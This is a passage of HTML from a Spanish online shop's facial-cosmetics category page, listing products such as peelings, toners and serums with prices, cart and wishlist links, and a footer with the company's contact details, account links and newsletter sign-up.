					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/107-peeling-facial-regenerador-200-ml-cz99011.html" title="Peeling Facial Regenerador (200 ml)" >Peeling Facial Regenerador (200 ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/107-peeling-facial-regenerador-200-ml-cz99011.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '107', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_107" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=107&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_106" href="https://comercialrivera.net/producto/cosmetica-facial/106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html" class="product_img_link" title="Mascarilla de Arcilla y Frutas (50 ml)">
					<img id="bigpic" src="https://comercialrivera.net/110-pos_product_clothes/mascarilla-de-arcilla-y-frutas-50-ml.jpg" alt="Mascarilla de Arcilla y Frutas (50 ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_106" value="comparator_item_106"  autocomplete="off"/> 
									<label for="comparator_item_106">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html" title="Mascarilla de Arcilla y Frutas (50 ml)">Mascarilla de Arcilla y Frutas...</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">27,71 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html" title="Mascarilla de Arcilla y Frutas (50ml)" >Mascarilla de Arcilla y Frutas (50ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '106', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_106" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=106&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_105" href="https://comercialrivera.net/producto/cosmetica-facial/105-gel-crema-desmaquillante-200ml-cz04001.html" class="product_img_link" title="Gel Crema Desmaquillante (200ml)">
					<img id="bigpic" src="https://comercialrivera.net/109-pos_product_clothes/gel-crema-desmaquillante-200ml.jpg" alt="Gel Crema Desmaquillante (200ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_105" value="comparator_item_105"  autocomplete="off"/> 
									<label for="comparator_item_105">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/105-gel-crema-desmaquillante-200ml-cz04001.html" title="Gel Crema Desmaquillante (200ml)">Gel Crema Desmaquillante (200ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">26,51 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/105-gel-crema-desmaquillante-200ml-cz04001.html" title="Gel Crema Desmaquillante (200 ml)" >Gel Crema Desmaquillante (200 ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/105-gel-crema-desmaquillante-200ml-cz04001.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '105', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_105" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=105&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_108" href="https://comercialrivera.net/producto/cosmetica-facial/108-peeling-facial-regenerador-50-ml-cz99010.html" class="product_img_link" title="Peeling Facial Regenerador (50 ml)">
					<img id="bigpic" src="https://comercialrivera.net/112-pos_product_clothes/peeling-facial-regenerador-50-ml.jpg" alt="Peeling Facial Regenerador (50 ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_108" value="comparator_item_108"  autocomplete="off"/> 
									<label for="comparator_item_108">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/108-peeling-facial-regenerador-50-ml-cz99010.html" title="Peeling Facial Regenerador (50 ml)">Peeling Facial Regenerador (50 ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">26,14 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/108-peeling-facial-regenerador-50-ml-cz99010.html" title="Peeling Facial Regenerador (50 ml)" >Peeling Facial Regenerador (50 ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/108-peeling-facial-regenerador-50-ml-cz99010.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '108', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_108" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=108&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_110" href="https://comercialrivera.net/producto/cosmetica-facial/110-tonico-con-aloe-vera-100-ml-cz04036.html" class="product_img_link" title="T&oacute;nico con Aloe Vera (100 ml)">
					<img id="bigpic" src="https://comercialrivera.net/114-pos_product_clothes/tonico-con-aloe-vera-100-ml.jpg" alt="T&oacute;nico con Aloe Vera (100 ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_110" value="comparator_item_110"  autocomplete="off"/> 
									<label for="comparator_item_110">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/110-tonico-con-aloe-vera-100-ml-cz04036.html" title="T&oacute;nico con Aloe Vera (100 ml)">T&oacute;nico con Aloe Vera (100 ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">14,38 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/110-tonico-con-aloe-vera-100-ml-cz04036.html" title="Tónico Facial con Aloe Vera (100 ml)" >Tónico Facial con Aloe Vera (100 ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/110-tonico-con-aloe-vera-100-ml-cz04036.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '110', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_110" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=110&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_111" href="https://comercialrivera.net/producto/cosmetica-facial/111-tonico-con-aloe-vera-200-ml-cz99007.html" class="product_img_link" title="T&oacute;nico con Aloe Vera (200 ml)">
					<img id="bigpic" src="https://comercialrivera.net/115-pos_product_clothes/tonico-con-aloe-vera-200-ml.jpg" alt="T&oacute;nico con Aloe Vera (200 ml)" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_111" value="comparator_item_111"  autocomplete="off"/> 
									<label for="comparator_item_111">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/111-tonico-con-aloe-vera-200-ml-cz99007.html" title="T&oacute;nico con Aloe Vera (200 ml)">T&oacute;nico con Aloe Vera (200 ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">24,78 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/111-tonico-con-aloe-vera-200-ml-cz99007.html" title="Tónico Facial con Aloe Vera (200ml)" >Tónico Facial con Aloe Vera (200ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/111-tonico-con-aloe-vera-200-ml-cz99007.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '111', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_111" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=111&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_113" href="https://comercialrivera.net/producto/cosmetica-facial/113-serum-antienvejecimiento-20ml-cz04014.html" class="product_img_link" title="Serum antienvejecimiento (20ml)">
					<img id="bigpic" src="https://comercialrivera.net/117-pos_product_clothes/serum-antienvejecimiento-20ml.jpg" alt="Serum antienvejecimiento" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_113" value="comparator_item_113"  autocomplete="off"/> 
									<label for="comparator_item_113">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/113-serum-antienvejecimiento-20ml-cz04014.html" title="Serum antienvejecimiento (20ml)">Serum antienvejecimiento (20ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">32,28 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/113-serum-antienvejecimiento-20ml-cz04014.html" title="Serum Antienvejecimiento (20 ml)" >Serum Antienvejecimiento (20 ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/113-serum-antienvejecimiento-20ml-cz04014.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '113', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_113" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=113&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_114" href="https://comercialrivera.net/producto/cosmetica-facial/114-serum-contorno-de-ojos-15ml-cz04025.html" class="product_img_link" title="Serum Contorno de Ojos (15ml)">
					<img id="bigpic" src="https://comercialrivera.net/118-pos_product_clothes/serum-contorno-de-ojos-15ml.jpg" alt="Serum Contorno de Ojos" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_114" value="comparator_item_114"  autocomplete="off"/> 
									<label for="comparator_item_114">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/114-serum-contorno-de-ojos-15ml-cz04025.html" title="Serum Contorno de Ojos (15ml)">Serum Contorno de Ojos (15ml)</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">35,46 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/114-serum-contorno-de-ojos-15ml-cz04025.html" title="Serum Contorno de Ojos (15 ml)" >Serum Contorno de Ojos (15 ml)</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/114-serum-contorno-de-ojos-15ml-cz04025.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '114', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_114" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=114&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_117" href="https://comercialrivera.net/producto/cosmetica-facial/117-serum-piel-perfecta-cz04008.html" class="product_img_link" title="Serum Piel Perfecta">
					<img id="bigpic" src="https://comercialrivera.net/121-pos_product_clothes/serum-piel-perfecta.jpg" alt="Serum Piel Perfecta" />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_117" value="comparator_item_117"  autocomplete="off"/> 
									<label for="comparator_item_117">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/117-serum-piel-perfecta-cz04008.html" title="Serum Piel Perfecta">Serum Piel Perfecta</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">38,34 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/117-serum-piel-perfecta-cz04008.html" title="Serum Piel Perfecta" >Serum Piel Perfecta</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/117-serum-piel-perfecta-cz04008.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '117', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_117" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=117&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
			<div class="row">
				<div class="left_block col-sm-4 col-md-4 col-sms-4 col-smb-12">
					<a id = "bigpic_118" href="https://comercialrivera.net/producto/cosmetica-facial/118-serum-vital-c--cz04048.html" class="product_img_link" title="Serum Vital-C ">
					<img id="bigpic" src="https://comercialrivera.net/122-pos_product_clothes/serum-vital-c-.jpg" alt="Serum Vital-C " />
																       	
				</a>
												<p class="compare">
									<input type="checkbox" class="comparator" id="comparator_item_118" value="comparator_item_118"  autocomplete="off"/> 
									<label for="comparator_item_118">Comparar</label>
								</p>
								
				</div>
				<div class="center_block col-sm-8 col-md-8 col-sms-8 col-smb-12">					
					<h3 class="product-name"><a href="https://comercialrivera.net/producto/cosmetica-facial/118-serum-vital-c--cz04048.html" title="Serum Vital-C ">Serum Vital-C</a></h3>
					<div class="price-box">
						<span class="price" style="display: inline;">35,10 €</span><br />						<span class="availability">Disponible</span>					</div>
					<p class="product_desc"><a href="https://comercialrivera.net/producto/cosmetica-facial/118-serum-vital-c--cz04048.html" title="Serum Vital-C" >Serum Vital-C</a></p>
				
										
										<div class="actions">
						
						<ul class="add-to-links">
						<li><a class="lnk_more" href="https://comercialrivera.net/producto/cosmetica-facial/118-serum-vital-c--cz04048.html" title="Ver Detalles">Ver Detalles</a></li>	
							<li>
	<a onclick="WishlistCart('wishlist_block_list', 'add', '118', $('#idCombination').val(), 1); return false;" class="add-wishlist" id="wishlist_button" href="#">A&ntilde;adir a favoritos</a>
	</li> 
						</ul>
					</div>
						                                                                                                                                                            <a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_118" href="http://comercialrivera.net/carro-de-la-compra?add=1&amp;id_product=118&amp;token=76be04014e049807e340f41e3f608206" title="A&ntilde;adir al carrito"><span></span>A&ntilde;adir al carrito</a>
                                                    						
                                            											
				</div>
			</div>
		</li>
		</ul>
     </div>
	
</div>

			
			<div class="content_sortPagiBar content_sortPagiBar_bottom">
				<div class="sortPagiBar clearfix">
					<div class="pages">
						
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination">
	                <span class="page-lable">P&aacute;ginas:</span>
		<ul class="pagination">
					<li id="pagination_previous_bottom" class="disabled pagination_previous"><span>&laquo;&nbsp;Anterior</span></li>
																	<li class="current"><span>1</span></li>
												<li><a  href="/categoria/50-cosmetica-facial?p=2">2</a></li>
																			<li id="pagination_next_bottom" class="pagination_next"><a  href="/categoria/50-cosmetica-facial?p=2">Siguiente&nbsp;&raquo;</a></li>
				</ul>
	
	</div>
	<!-- /Pagination -->

					</div>
					<div class="limiter visible-lg visible-md">
						
							<!-- nbr product/page -->
			<form action="https://comercialrivera.net/categoria/50-cosmetica-facial" method="get" class="nbrItemPage pagination">
			<p>
												<label for="nb_item_bottom">Mostrar</label>
																						<input type="hidden" name="product_mode" value="grid" />
																																			<input type="hidden" name="id_category" value="50" />
																			<select name="n" id="nb_item_bottom" class="js-nb_item" onchange="this.form.submit();">
																			<option value="12" selected="selected">12</option>
																									<option value="24" >24</option>
																																</select>
				<span>Productos por p&aacute;gina</span>
			</p>
		</form>
		<!-- /nbr product/page -->

					</div>
				</div>
				
			</div>
			
						</div>


				
						</div>
					</div>
				</div>
			</div>
			
			<!-- Footer -->		
			<div id="footer">
				<div class="pos-footer-top">
					<div class="container">
						<div class="footer-top">
						    
						</div>	
					</div>
				</div>
				<div class="pos-footer-center">
					<div class="container">
					    <div class="footer-center">
						<div class="footer-static row">
					
			 
			
		
		
				      <!-- MODULE Block contact infos -->
<div id="block_contact_infos" class="contact-info col-sm-3 col-md-3 col-sms-6 col-smb-12">
	<div class="contact-inner">
		<p class="title_block">Contacto</p>
		<div class="line"></div>
		<ul>
			<li class="company"><strong>River Camp Concept, S.L.</strong></li>			<li class="address"><pre>C/ Sauquillo 47-48, local
41020
Sevilla, Espa&ntilde;a.</pre></li>			<li class="phone">Tel.: +34 954 517 687</li>									<li class="email">Email: <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%63%6f%6d%65%72%63%69%61%6c%72%69%76%65%72%61.%6e%65%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x63;&#x6f;&#x6d;&#x65;&#x72;&#x63;&#x69;&#x61;&#x6c;&#x72;&#x69;&#x76;&#x65;&#x72;&#x61;&#x2e;&#x6e;&#x65;&#x74;</a></li>		</ul>
	</div>
</div>
<!-- /MODULE Block contact infos -->

		 					
			 
			
		
				      <!-- Block myaccount module -->
<div class="myaccount f-col col-sm-3 col-md-3 col-sms-6 col-smb-12">
	<div class="account-inner">
		<p class="title_block">Mi cuenta</p>
		<div class="line"></div>
		<div class="block_content">
			<ul class="bullet">
				<li class="first"><a href="https://comercialrivera.net/mi-cuenta" title="Su cuenta" rel="nofollow">Su cuenta</a></li>
				<li><a href="https://comercialrivera.net/historial-de-pedidos" title="Ver mis pedidos" rel="nofollow">Mis compras</a></li>
								<li><a href="https://comercialrivera.net/vales" title="Ver mis vales de compra" rel="nofollow">Mis vales descuento</a></li>
				<li><a href="https://comercialrivera.net/direcciones" title="Ver mis direcciones" rel="nofollow">Mis direcciones</a></li>
				<li><a href="https://comercialrivera.net/identidad" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a></li>
				<li class="last"><a href="https://comercialrivera.net/autenticacion" title="Login" rel="nofollow">Login</a></li>
				
				<li><a href="https://comercialrivera.net/descuento" title="Ver mis cupones" rel="nofollow">Mis vales</a></li>				
			</ul>
			<p class="logout"><a href="https://comercialrivera.net/?mylogout" title="Cerrar sesión" rel="nofollow">Cerrar sesión</a></p>
		</div>
	</div>
</div>
<!-- /Block myaccount module -->

		 					
				      	<!-- MODULE Block footer -->
	<div class="block_various_links f-col col-sm-3 col-md-3 col-sms-6 col-smb-12" id="block_various_links_footer">
		<p class="title_block">Información</p>
		<div class="line"></div>
		<ul>
			<li class="first_item"><a href="https://comercialrivera.net/promocion" title="Promociones">Promociones</a></li>			<!--<li class="item"><a href="https://comercialrivera.net/nuevos-productos" title="Novedades">Novedades</a></li>
			<li class="item"><a href="https://comercialrivera.net/mas-vendidos" title="¡Lo más vendido!">¡Lo más vendido!</a></li>-->
						<li class="item"><a href="https://comercialrivera.net/contactenos" title="Contacte con nosotros">Contacte con nosotros</a></li>
												<li class="item"><a href="https://comercialrivera.net/informacion/1-envios-y-transportes" title="Env&iacute;os y transportes">Env&iacute;os y transportes</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/2-aviso-legal" title="Aviso legal">Aviso legal</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/3-politica-de-venta" title="Pol&iacute;tica de Venta">Pol&iacute;tica de Venta</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/4-acerca-de-comercial-rivera" title="Acerca de River Camp Concept">Acerca de River Camp Concept</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/5-formas-de-pago" title="Formas de Pago">Formas de Pago</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/6-descarga-de-catalogos" title="Descarga de Cat&aacute;logos">Descarga de Cat&aacute;logos</a></li>
																<li class="item"><a href="https://comercialrivera.net/informacion/8-politica-de-privacidad-y-cookies" title="Pol&iacute;tica de Privacidad y Cookies">Pol&iacute;tica de Privacidad y Cookies</a></li>
										<li><a href="https://comercialrivera.net/mapa-del-sitio" title="Sitemap">mapa del sitio</a></li>
		</ul>
	
	</div>
	<!-- /MODULE Block footer -->

		 					
			 
			
		
				      
<!-- Block Newsletter module-->

<div id="newsletter_block_left" class="f-col col-sm-3 col-md-3 col-sms-6 col-smb-12">
	<p class="title_block">Boletín</p>
	<div class="line"></div>
	<div class="block_content">
			<p class="newletter-header">Suscríbase a Nuestro Boletín:</p>
		<form action="https://comercialrivera.net/" method="post">
			<p>
				<input class="inputNew" id="newsletter-input" type="text" name="email" size="18" value="su email" />
				<input type="submit" value="Suscribirse" class="button_mini" name="submitNewsletter" />
				<input type="hidden" name="action" value="0" />
			</p>
		</form>
	</div>
	<div class="staticblocks-wrapper">
    <div class="staticblock-footer-col">
            <div class="follow-us">
<p>S&iacute;guenos en:</p>
<a href="https://www.facebook.com/pages/Comercial-Rivera/1508224159457833" target="_blank"><img src="/img/cms/facebook.png" alt="Facebook" /></a> <a href="https://twitter.com/ComerRivera" target="_blank"><img src="/img/cms/twitter.png" alt="Twitter" /></a> <a href="https://www.instagram.com/comercial__rivera/" target="_blank"><img src="/img/cms/google.png" alt="Goggle+" /></a> <a href="http://www.comercialrivera.com/rss" target="_blank"><img src="/img/cms/rss.png" alt="RSS" /></a></div>
               </div>
</div>
</div>
<!-- /Block Newsletter module-->



		 	</div>


					    </div>
					</div>
				</div>
				<div class="pos-footer-bottom">
					<div class="container">
						<div class="footer-bottom">
						    <div class="footer-static row">
					<div class="footer-address">
<p><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Copyright © Comercial Rivera 2014 | All rights reserved | </span></span></span></span><a href="/informacion/8-politica-de-privacidad-y-cookies"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Privacy & Cookies Policy</span></span></span></span></a><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"> | </span></span></span></span><a title="Designed and Developed by Codetia.com" href="http://www.codetia.com/desarrollo-diseno-y-programacion-web-codetia/diseno-web-codetia/" target="_blank" rel="nofollow"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;"><span dir="auto" style="vertical-align: inherit;">Codetia, SL</span></span></span></span></a></p>
</div>

			</div>


						</div>
					</div>
				</div>
				<div class="border-page"></div>
			</div>
	</div>
		<div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
	<div class="hook-footer">
	   <div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
<style>

.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}

</style>
<div id="cookieNotice" style="
width: 100%; 
position: fixed; 
top:0px;
box-shadow: 0 0 10px 0 #1A1A1A;
background: #000000;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 0.9
">
